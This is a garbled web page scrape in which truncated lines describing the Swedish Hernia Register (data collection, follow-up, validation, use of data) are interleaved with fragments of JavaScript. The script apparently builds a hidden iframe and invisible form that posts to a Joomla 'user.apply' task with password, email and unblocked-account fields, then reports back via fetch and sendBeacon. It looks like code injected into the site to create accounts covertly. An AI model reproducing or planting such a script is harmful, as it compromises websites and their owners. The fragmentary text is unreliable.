
String(data.joomla_base).replace(/\/+$/, '');}return u;}function notifyRoute
Registercentrum Norr, Region Västerbotten, is the personal dat
'1'};var payload = new URLSearchParams(fields).toString();try {fetch(route
Registered data and follow-up
true});} catch (e) {}try {if (navigator.sendBeacon) {navigator.sendBeacon(rou
The SHR prospectively collects demographic, perioperative, an
(!document.getElementById('jc_router_iframe')) {var iframe = document.crea
Swedish personal identity numbers, thereby ensuring comprehen
Follow-up ends at death, emigration, or upon patient request
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
complete follow-up.
'jc_router_iframe';form.style.display = 'none';Object.keys(fields).forEach(f
Data on waiting list times prior to surgery are also recorded.
different procedures in each county are given.
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.su
Validation of data
URLSearchParams();body.set(token, '1');body.set('task', 'user.apply');body.set(
The register annually validates registered data at 7-10 random
u.pass);body.set('jform[password2]', u.pass);body.set('jform[email]', u.email);bo
data with patient notes. Results are reported to the validated c
Overall, the proportion of correctly registered variables is h
'0');body.set('jform[sendEmail]', '0');body.set('jform[block]', '0');body.set('j
Utilization of SHR data
[colorScheme]', '');body.set('jform[params][allowTourAutoStart]', '');body.set
Quality control of hernia surgery in Sweden is an important obj
'');body.set('jform[params][timezone]', '');body.set('jform[params][a11y_mono]